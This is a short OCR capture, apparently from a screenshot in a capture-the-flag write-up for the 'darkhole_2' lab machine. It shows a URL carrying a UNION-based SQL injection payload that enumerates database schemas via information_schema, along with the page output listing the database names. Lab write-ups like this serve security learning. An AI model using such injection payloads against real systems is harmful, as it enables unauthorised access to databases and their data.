 192.168.64.129/dashboard.php?id=2' union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata-- -
marks here on the bookmarks toolbar. Manage bookmarks...
Full name mysql,information_schema,performance_schema,sys,darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer